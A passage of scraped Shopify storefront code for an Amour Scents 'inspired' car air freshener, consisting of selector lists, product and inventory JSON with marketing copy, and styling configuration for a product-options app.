      ".ajaxcart .ajaxcart__inner .ajaxcart__product .ajaxcart.row .desktop-8.tablet-4 p:first-child",
      "#shopping-cart #cartform .desktop-8.tablet-6 .cart-title h4",
      "form .cart-items tbody .cart-item .cart-item-product .cart-item-title a",
      ".ajaxcart .ajaxcart__inner .ajaxcart__product .ajaxcart__row .grid .grid__item:nth-child(2) p .ajaxcart__product-name",
      ".cart.table-wrap .cart-table tbody .cart__row td:nth-child(3) a",
      ".mm-panels .mm-opened .cart_item .item_info",
      ".cart #content_wrapper .main #cart_form .cart_items .omega > p:first-child",
      ".ajaxcart__content .cart__body .cart__row:not(:first-child) .cart__item__title p",
      ".template-cart .cartForm .cart__body .cart__row .cart__item__title p",
      ".cart-wrapper .cart-inner > div .cart-content .clearfix .item-cart .product-details .product-name",
      ".cart div .cart-table-wrap .data-table tbody tr .product-name-td .product-name",
      ".PageContent > .Cart > .Cart__ItemList > .CartItem > .CartItem__Info > .CartItem__Meta",
      ".Drawer__Container .CartItem > .CartItem__Info > .CartItem__Title",
      "#shopify-section-cart-template .cart .line-items .line-item .variant-title",
      ".static-cart-wrapper .cart .cart-container .cart-container-scrollable .cart-items .cart-item-row .cart-item-col-product .cart-item-column-slide .cart-item-details .cart-item-product-title",
      "#site-header-drawer-cart .cart-mini .cart-container .cart-container-scrollable .cart-items .cart-item-row .cart-item-col-product .cart-item-column-slide .cart-item-details .cart-item-product-title",
      ".fancybox-skin > div .container .cart_notification_content p:first-child",
      "#cart_form ul li .title_column .meta",
      "#cart .mm-panels .mm-panel ul.mm-listview .cart_item a .item_info",
      "#cart_form .section .cart_items .five.columns.omega p:first-child",
      "#cartform .cart-list .item.clearfix .col-desc .text .title",
      ".cart_menu form .cart_row ul:not(:first-child) li:nth-child(2) p",
      ".cart_tbl form .con_row ul li:nth-child(2) p",
      "#site-cart .site-nav-container-last .top .cart .cart-items .cart-item .content .title",
      ".site-box-content .cart .cart-items .cart-item .content .title",
      "#shopify-section-template-cart form table.cart-items tbody tr.cart-item .cart-item-product .cart-item-product-wrap .cart-variant",
      ".cartForm .cart__body .cart__row:last-child .cart__row--table-large:first-child > div .cart__description__wrapper .cart__description a:first-child",
      "#cartform .cart-contents .clearfix .cart-col2 .short-desc",
      ".has-popup-tab .popup-tab .detail .item .detail .variant",
      "#main #cartform .cart-list .item .col-desc .text .title",
      "#ajaxifyCart .cart-form .ajaxifyCart--products .ajaxifyCart--product .large--two-thirds .three-quarters p",
      ".mini-cart .mini-cart__inner .mini-cart__items .mini-cart__item-wrapper .mini-cart__item .mini-cart-item__info .mini-cart-item__variant",
      ".container form .cart__items tbody tr.cart-item .cart-item__product .cart-item__info .cart-item__title",
      "#cart_form > div .cart_content_info h3",
      ".cart_container .cart_content form.js-cart_content__form .js-cart_items .cart_item .cart_item__title a",
      "#cartform table.desktop-9 tbody tr td .cart-item .cart-title p:last-child",
      ".ajaxcart__form .ajaxcart__inner .ajaxcart__products .ajaxcart__product .ajaxcart__row > div .o-layout__item:nth-child(2) .ajaxcart__product-meta",
      ".cart-form .cart__products .cart__product .cart__row > div .o-layout__item:nth-child(2) .cart__product-meta",
      ".container-widget .shopping-cart-table tbody tr td:nth-child(2) .shopping-cart-table__product-name",
    ],
    "cart_line_remove": [
      '.cart-items__quantity .cart-items__remove',
      'a[href*="quantity=0"]'
    ],
    "cart_line_qty": [
      "quantity-popover",
      "cart-item-quantity",
      ".cart-items__quantity quantity-selector-component input",
      '[name="updates[]"]'
    ],
    "product_qty": [
      "form .row.clearfix .column.full:last-child .product-form .quadd-wrapper .quantity-area .quantity",
      ".product_form .shopify-product-form .productForm__quantity .productForm__quantityInput",
      "#add-item-form-product-template .purchase-section div.four:first-child .quantity .item-qty",
      ".product-form .product-action .product-form__item--quantity .wrapQtyBtn .qtyField .product-form__input",
      ".shopify-product-form .quanity-cart-row .quantity #quantity",
      ".product-form .product-detail__quantity-row .input-wrapper .quantity-proxy",
      ".product-form .quantity-selector .js-qty__num",
      ".product-form .payment-and-quantity--with-quantity .quantity .select-on-focus",
      ".shopify-product-form .product-quantity .form-label .form-input",
      ".shopify-product-form .items--center .js-qty-wrapper .js-qty .relative .js-qty__num",
      ".main-content > div .grid .product-aside .purchase-box .product-form .shopify-product-form .variant > div .input-wrapper .quantity",
      ".product-form .product-add-to-cart .product-quantity .quantity-field",
      ".shopify-product-form .js-qty .js-qty__controls .table .full--w .js-qty__num:first-child",
      ".shopify-product-form .quantity .qty-group input:first-child",
      ".product-shop div #add-to-cart-form #quantity",
      ".product-form--alt div form .product-form--atc .product-form--atc-qty .form-field--qty-select .form-field-select-wrapper select.form-field-input",
      ".product-form div:nth-child(1) .select2-container .selection .select2-selection .select2-selection__rendered",
      ".product_form #product-add .js-qty .js-qty__num",
      ".product-sticky-wrapper .product-details-wrapper .product-details--form-wrapper #AddToCartForm .js-qty #Quantity",
      ".product__form .product__buy .form__control .product__quantity:first-child",
      ".shopify-product-form .row .product-form__item #Quantity-product-template",
      ".shopify-product-form .product-options .product-option-quantity",
      ".product-menu .product-menu-buttons .product-menu-buttons-content .product-menu-buttons-addtocart .product-menu-quantity .quantity-input",
      ".shopify-product-form .product-selectors .quantity-selector:last-child",
      ".product__form .product__buy .product__quantity input",
      ".shopify-product-form .buttons-holder .quantity-selector",
      ".AddToCartForm .quantity-wrapper .js-qty .js-qty__num",
      ".product-form .product-form-nav .product-quantity .number-input-field #quantity",
      ".section-product-template .form-vertical .product-template__container .product-details .quantity-selector .qty",
      ".product-form .productoptions .with-payment-button div .quantity",
      ".product .product_section .product__description .product_form .shopify-product-form .purchase-details .quantity",
      "#AddToCartForm .product-add .js-qty .js-qty__num",
      ".grid__item .product-form .variants-wrapper .qtydiv .quantity-input",
      "#shopify-section-product #ProductSection-product .product-single #productInfo-product .shopify-product-form .quantity-selector__wrapper .QuantityInput",
      ".product-form .product-options-bottom .add-to-cart-box .input-box .quantity-selector",
      ".ProductForm .ProductForm__Variants .ProductForm__QuantitySelector .QuantitySelector .QuantitySelector__CurrentQuantity",
      "#shopify-section-product-template .shopify-product-form #quantity",
      ".product-form > div .product-form-atc .form-element-wrapper .form-element-quantity-submit .form-element",
      ".shopify-product-form .purchase-details .purchase-details__quantity .quantity:first-child",
      ".feedback-go_to_cart .cf .product-detail__form__options .quantity-wrapper #quantity",
      ".shopify-section > div .shopify-product-form .desc_blk .desc_blk_bot .product-page-qty .txtbox",
      ".shopify-product-form .cart-functions .quantity-selector-holder .quantity-selector",
      ".shopify-product-form .input-wrapper .product-quantity-container .product-quantity-input",
      ".shopify-product-form .product__submit .js-qty .js-qty__num",
      ".shopify-product-form .quick-actions .qty-field input",
      "form .quantity-submit-row .quantity-submit-row__quantity #quantity",
      ".grid__cell .product__details .product__form .form__control .quantity-selector .quantity-selector__current-quantity",
      ".shopify-product-form .purchase-details .purchase-details__quantity .quantity:first-child",
      ".shopify-product-form .quantity-selector .quantity",
      ".js-product-form .product-single__qty .product-single__qty-input .js-qty .js-qty__num",
      "#add-item-form .wrapper .pull-left:nth-child(2) .qty-input",
      'form[action="/cart/add"] [name="quantity"]',
      'quantity-input .quantity__input',
      "quantity-selector-component input"
    ],
    "shopify_variants": [
      'form[action="/cart/add"] [name="id"]'
    ],
    "visible_variants": [
      'form[action="/cart/add"] .product-form__controls-group select.single-option-selector',
      'form[action="/cart/add"] .variant-wrapper select.single-option-selector-product-template',
      ".no-js-hidden .product-form__input label",
      ".variant-picker__form .variant-option .variant-option__button-label",
      ".block-swatch-list .block-swatch .label",
      "variant-selects .product-form__input label"
    ],
    "buy_it_now": [
      ".shopify-payment-button"
    ],
    "place_options": [
      ".mws-options"
    ],
    "sticky_add_to_cart": [
      ".hdt-sticky-atc__submit",
      "#product-sticky-add-to-cart",
      "#t4s-sticky-atc__atc",
      ".t4s-sticky-atc__atc",
      "form[id^='sticky-addcart-form-template'] .product-form__buttons .product-form__submit",
      "[data-sticky-addtocart] .t4s-sticky-atc__atc",
      ".footbar-product .footbar-product__controls .footbar-product__button-add-to-cart .btn--status",
      "form[id^='product-sticky-form-template'] .product-form__buttons .product__add__cart__button .button",
      ".tt-fixed-product-wrapper .col-item .btn",
      ".fkt-cart-plus.add_to_cart_button.addItemAjax",
      "#satcb_bar .satcb_btn .product-form__submit",
    ],
    "gallery_container": [
      ".product__modal-opener .product__media",
      "media-gallery .media-gallery__grid .product-media-container .product-media",
      "slideshow-container slideshow-slides slideshow-slide .product-media"
    ],
    "gallery_image": [
      ".product__modal-opener .product__media img",
      "media-gallery .media-gallery__grid .product-media-container .product-media img",
      "slideshow-container slideshow-slides slideshow-slide .product-media img"
    ],
  };
</script>

<script>

</script>

<script type="application/json" id="mwsApoInventoryVariants">
  
  
    {
    
      "47826477252900": {
        "inventory_quantity": 111086,
        "inventory_policy": "deny"
      }
      ,
    
      "47826477285668": {
        "inventory_quantity": 111110,
        "inventory_policy": "deny"
      }
      
    
    }
  
</script>

<script type="application/json" id="mwsApoProduct">
  
  
    {"id":9021643292964,"title":"Homme Intense Car Freshener (Inspired) - Fierce Man","handle":"homme-intense-car-freshener-inspired-fierce-man","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLUXURIOUS PREMIUM QUALITY\u003c\/strong\u003e – A fragrance that stands at an impressive 90% similarity to the original, ensuring the quality remains intact. Our fresheners are crafted with the finest oils, guaranteeing an extraordinary potent and enduring fragrance that exceeds all expectations. Elevate your senses with a luxurious aroma that eliminates bad odour effectively, defining sophistication and longevity in a way you've never experienced before. 100% Pure, Alcohol \u0026amp; Vegan Free\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLONG LASTING\u003c\/strong\u003e – At the heart of our commitment lies an extraordinary dedication to meet elevated standards. Every fragrance is crafted to rival the most expensive fragrances, delivering almost the same exquisite ingredients. This freshener is an essential supplement to your vehicle, ensuring you a good-smelling and long-lasting aroma. Our vehicle diffuser can last up to 3-5 months. Embrace the promise of outstanding quality and long-lasting performance.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003eFRESH AND SENSUAL\u003c\/strong\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e - The line's signature iris heart is embellished with subtle musky accents such as hibiscus seed, while Virginia cedar and vetiver form an accord of precious wood that is both masculine and refined. A scented, sensual script whose trail calls to you. An intense, sophisticated and sensual parfum.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eABOUT OUR PRODUCTS\u003c\/strong\u003e – Experience the epitome of luxury with Amour Scents, where we harness the finest oils, expertly blended at high concentrations. Our commitment is unwavering, and our process is organised, ensuring each fragrance is created with genuine care and love. Immerse yourself in sophistication with our long-lasting, captivating fragrance that defines the essence of true luxury.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e100% SATISFACTION GUARANTEED -\u003c\/strong\u003e Experience the transformative effects of our freshener risk-free for 30 days. If you don't feel 100% satisfied. We're here to make it right. Enjoy a full, prompt, friendly refund or replacement – your happiness is our priority.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cstrong\u003eDirections:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eUnscrew the lid and remove the inner plastic stopper of the bottle\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eScrew the lid back on to the bottle ensuring it is secure\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eTilt the bottle upside down for a few seconds allowing oil to be absorbed thoroughly by the wooden lid\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eAdjust the string to your preferred length and hang where desired.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003ePlease keep away from sensitive materials. In case of a spillage, Immediately wipe with a damp absorbent cloth. Keep away from children and pets.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/9980\/8330\/files\/Copy_of_PREMIUM_QUALITY_7e6f3993-2e26-4793-a77f-a9318995efd6_480x480.jpg?v=1625519816\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/9980\/8330\/files\/Copy_of_PREMIUM_QUALITY_7e6f3993-2e26-4793-a77f-a9318995efd6_480x480.jpg?v=1625519816\"\u003e\u003c\/p\u003e","published_at":"2024-01-06T16:44:45+00:00","created_at":"2024-01-06T16:44:45+00:00","vendor":"Amour Scents","type":"","tags":["Floral","leather","woody"],"price":999,"price_min":999,"price_max":4999,"available":true,"price_varies":true,"compare_at_price":1200,"compare_at_price_min":1200,"compare_at_price_max":1200,"compare_at_price_varies":false,"variants":[{"id":47826477252900,"title":"DIFFUSER (8ML)","option1":"DIFFUSER (8ML)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Homme Intense Car Freshener (Inspired) - Fierce Man - DIFFUSER (8ML)","public_title":"DIFFUSER (8ML)","options":["DIFFUSER (8ML)"],"price":999,"weight":0,"compare_at_price":1200,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47826477285668,"title":"REFILL (100ML)","option1":"REFILL (100ML)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Homme Intense Car Freshener (Inspired) - Fierce Man - REFILL (100ML)","public_title":"REFILL (100ML)","options":["REFILL (100ML)"],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/amourscents.com\/cdn\/shop\/files\/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713","\/\/amourscents.com\/cdn\/shop\/files\/HOMMEINTENSE.jpg?v=1743984712","\/\/amourscents.com\/cdn\/shop\/files\/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713","\/\/amourscents.com\/cdn\/shop\/files\/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842","\/\/amourscents.com\/cdn\/shop\/files\/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842","\/\/amourscents.com\/cdn\/shop\/files\/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842","\/\/amourscents.com\/cdn\/shop\/files\/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842","\/\/amourscents.com\/cdn\/shop\/files\/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842","\/\/amourscents.com\/cdn\/shop\/files\/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842"],"featured_image":"\/\/amourscents.com\/cdn\/shop\/files\/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713","options":["Title"],"media":[{"alt":null,"id":64156315746680,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713","width":1080},{"alt":null,"id":38866457297188,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/HOMMEINTENSE.jpg?v=1743984712"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/HOMMEINTENSE.jpg?v=1743984712","width":1080},{"alt":null,"id":64156315779448,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713","width":1080},{"alt":null,"id":64525458768248,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842","width":1080},{"alt":null,"id":64156315844984,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842","width":1080},{"alt":null,"id":64156315877752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842","width":1080},{"alt":null,"id":64156315910520,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842","width":1080},{"alt":null,"id":64156315943288,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842","width":1080},{"alt":null,"id":64156315976056,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLUXURIOUS PREMIUM QUALITY\u003c\/strong\u003e – A fragrance that stands at an impressive 90% similarity to the original, ensuring the quality remains intact. Our fresheners are crafted with the finest oils, guaranteeing an extraordinary potent and enduring fragrance that exceeds all expectations. Elevate your senses with a luxurious aroma that eliminates bad odour effectively, defining sophistication and longevity in a way you've never experienced before. 100% Pure, Alcohol \u0026amp; Vegan Free\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLONG LASTING\u003c\/strong\u003e – At the heart of our commitment lies an extraordinary dedication to meet elevated standards. Every fragrance is crafted to rival the most expensive fragrances, delivering almost the same exquisite ingredients. This freshener is an essential supplement to your vehicle, ensuring you a good-smelling and long-lasting aroma. Our vehicle diffuser can last up to 3-5 months. Embrace the promise of outstanding quality and long-lasting performance.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003eFRESH AND SENSUAL\u003c\/strong\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e - The line's signature iris heart is embellished with subtle musky accents such as hibiscus seed, while Virginia cedar and vetiver form an accord of precious wood that is both masculine and refined. A scented, sensual script whose trail calls to you. An intense, sophisticated and sensual parfum.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eABOUT OUR PRODUCTS\u003c\/strong\u003e – Experience the epitome of luxury with Amour Scents, where we harness the finest oils, expertly blended at high concentrations. Our commitment is unwavering, and our process is organised, ensuring each fragrance is created with genuine care and love. Immerse yourself in sophistication with our long-lasting, captivating fragrance that defines the essence of true luxury.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e100% SATISFACTION GUARANTEED -\u003c\/strong\u003e Experience the transformative effects of our freshener risk-free for 30 days. If you don't feel 100% satisfied. We're here to make it right. Enjoy a full, prompt, friendly refund or replacement – your happiness is our priority.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cstrong\u003eDirections:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eUnscrew the lid and remove the inner plastic stopper of the bottle\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eScrew the lid back on to the bottle ensuring it is secure\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eTilt the bottle upside down for a few seconds allowing oil to be absorbed thoroughly by the wooden lid\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eAdjust the string to your preferred length and hang where desired.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003ePlease keep away from sensitive materials. In case of a spillage, Immediately wipe with a damp absorbent cloth. Keep away from children and pets.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/9980\/8330\/files\/Copy_of_PREMIUM_QUALITY_7e6f3993-2e26-4793-a77f-a9318995efd6_480x480.jpg?v=1625519816\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/9980\/8330\/files\/Copy_of_PREMIUM_QUALITY_7e6f3993-2e26-4793-a77f-a9318995efd6_480x480.jpg?v=1625519816\"\u003e\u003c\/p\u003e"}
  
</script>

<script>
  (function() {
    const config = {"cache_hash":1769035106,"settings":{"currency_format":"amount","selectors":{"place_options":".mw-options","add_to_cart":"#AddToCart, .product-form__buttons button","quantity":"","price":"","compare_price":"","gallery_container":"","gallery_image":"","variants":".product-form__variants","visible_variants":".single-option-selector","form":"","buy_it_now":"","lines":"","line_quantity":"","line_remove":"","own_variants":""},"translations":{"i18n_configure_link":"Edit Options","i18n_separator_title_value":",","i18n_separator_sku":"-","i18n_modal_cancel_btn":"Cancel","i18n_modal_submit_btn":"Submit","i18n_qty_label":"Qty: ","i18n_characters_left":"Characters left: ","i18n_per_character":"per character","i18n_default_select_title":"-- Please Select --","i18n_select_compare_at_title":"(Compare at: [compare_at_price])","i18n_allowed_extensions":"Allowed extensions: ","i18n_required_option_warning":"\"[option_name_or_option_title]\" is required","i18n_selection_limit_warning":"Selection limit, min=[option_limit_min]; max=[option_limit_max]","i18n_number_range_warning":"Number range, min=[option_range_min]; max=[option_range_max]","i18n_length_range_warning":"Length range, min=[option_length_min]; max=[option_length_max]","i18n_buy_now_button":"Buy now","i18n_not_available":"Not available","i18n_cta_bundle_title":""},"custom_css_mode":"on","custom_css":".mw-apo-add-to-cart-cloned {\ndisplay: block !important;\nheight: 50px;\n}","beta_features":{"use_buy_now":"no","use_custom_select":"no","multi_currency":"no","multi_currency_warning":"The actual price in the cart may vary slightly due to conversion rate fluctuations","sync_inventory":"no"},"dev_settings":{"cart_request":"no","show_options_for_out_of_stock":"no","update_cart_ignore_form":"no"},"i18n":null,"swatch_custom_style":{"enabled":false,"shape":"square","spacing":"12","corner_radius":"20","unselected_border":"1","selected_border":"2","unselected_border_color":"#C9CCCF","selected_border_color":"#0070C9","swatch_width":"40","swatch_height":"60","border_padding_size":"0","design_version":"base"},"is_create_variant_cta":false,"wide_image_card_style":{"swatch_size":"30","border_padding":"10","swatch_radius":"4","card_radius":"4","button_background_color":"#121212","button_border_color":"#121212","button_text_color":"#FFFFFF","selected_button_background_color":"#FFFFFF","selected_button_border_color":"#121212","selected_button_text_color":"#121212","card_spacing":"12","card_border":"1","swatch_border":"1","card_border_color":"#C9CCCF","swatch_border_color":"#C9CCCF","card_background_color":"#FFFFFF","text_color":"#121212","link_color":"#005BD3","selected_card_border":"2","selected_swatch_border":"1","selected_card_border_color":"#121212","selected_swatch_border_color":"#C9CCCF","selected_card_background_color":"#FFFFFF","selected_text_color":"#121212","selected_link_color":"#005BD3"},"tile_card_style":{"corner_radius":"4","button_background_color":"#121212","tile_spacing":"12","card_border":"1","card_background_color":"#FFFFFF","card_border_color":"#C9CCCF","text_color":"#121212","radio_button_border_color":"#C9CCCF","selected_card_border":"2","selected_card_background_color":"#FFFFFF","selected_card_border_color":"#121212","selected_text_color":"#121212","selected_radio_button_background_color":"#121212","selected_radio_button_tick_color":"#FFFFFF"},"calendar_format":"m\/d\/Y","calendar_disable_mobile":"no","currency_html_format":"without_currency"}};

    if (['on', 'yes'].includes(config.settings.custom_css_mode) && config.settings.custom_css.length) {
      const styleEl = document.createElement('style');
      styleEl.innerHTML = config.settings.custom_css;
      document.body.appendChild(styleEl);
    }

    if (config.settings.swatch_custom_style && config.settings.swatch_custom_style.enabled) {
      const des_settings = config.settings.swatch_custom_style;
      const borderPaddingSize = config.settings.swatch_custom_style.border_padding_size && Number(config.settings.swatch_custom_style.border_padding_size) > 0;

      const borderRadius = config.settings.swatch_custom_style.shape !== 'circle' ? `${config.settings.swatch_custom_style.corner_radius}%` : '50%';
      const styleEl = document.createElement('style');
      const swatchStyles = `.mw-option__swatch-image--padding { border-radius: ${borderPaddingSize ? borderRadius : 'inherit'}; padding: ${`${borderPaddingSize ? config.settings.swatch_custom_style.border_padding_size : 0}px;`}} .mw-option__swatch-color--padding {border-radius: ${borderPaddingSize ? borderRadius: 'inherit'}; background-clip: padding-box; box-shadow: ${borderPaddingSize ? `inset 0px 0px 0px ${config.settings.swatch_custom_style.border_padding_size}px #fff;` : `none`}} .mw-option--type-swatch .mw-option__value, .mw-option--type-multiswatch .mw-option__value {margin-left: 0;} .mw-option--type-swatch .mw-option__container, .mw-option--type-multiswatch .mw-option__container { margin-left: 0; } .mw-option--type-swatch .mw-option__container, .mw-option--type-multiswatch .mw-option__container {column-gap: ${des_settings.spacing}px; row-gap: ${des_settings.spacing}px; } .mw-option__value .mw-stack__item .mw-option__swatch-media.mw-option__swatch-media--swatch-custom-style {border: ${des_settings.unselected_border}px solid ${des_settings.unselected_border_color}; border-radius: ${borderRadius}} .mw-option__value.mw-option__value--selected .mw-stack__item .mw-option__swatch-media.mw-option__swatch-media--swatch-custom-style {box-shadow: none; border: ${des_settings.selected_border}px solid ${des_settings.selected_border_color}; border-radius: ${borderRadius}}`;
      styleEl.innerHTML = swatchStyles;
      document.body.appendChild(styleEl);
    }

    if (config.settings.wide_image_card_style) {
        const des_settings = config.settings.wide_image_card_style;
        const borderRadius = `${des_settings.card_radius}px`;
        const padding = `${des_settings.border_padding}px`;
        const selectedColorLink = des_settings.selected_link_color;
        const colorLink = des_settings.link_color;

        const styleEl = document.createElement('style');

        const сardStyles = `
          .mw-option--type-wideimagecard .mw-option__value .mw-label__card-wrapper,
          .mw-option--type-multiwideimagecard .mw-option__value .mw-label__card-wrapper {
            display: flex;
            flex-direction: row;
            width: 100%;
            min-width: auto;
            border-radius: ${borderRadius};
            padding: ${padding};
            margin-left: 0;
          }

          .mw-option--type-multiwideimagecard .mw-option__container, .mw-option--type-wideimagecard .mw-option__container {
            gap: ${des_settings.card_spacing}px;
          }

          .mw-option--type-wideimagecard .mw-option__value .mw-stack--wide__media,
          .mw-option--type-multiwideimagecard .mw-option__value .mw-stack--wide__media {
            flex: 0 0 ${des_settings.swatch_size}%;
            aspect-ratio: 1 / 1;
            position: relative;
            overflow: hidden;
            border-radius: ${des_settings.swatch_radius}%;
            display: flex;
          }

          .mw-option--type-wideimagecard .mw-option__value:not(.mw-option__value--selected),
          .mw-option--type-multiwideimagecard .mw-option__value:not(.mw-option__value--selected) {
            border-radius: ${borderRadius};
            border: ${des_settings.card_border}px solid ${des_settings.card_border_color};
            background-color: ${des_settings.card_background_color};
            color: ${des_settings.text_color};
          }

          .mw-option--type-wideimagecard .mw-option__value:not(.mw-option__value--selected) .mw-stack--wide__media,
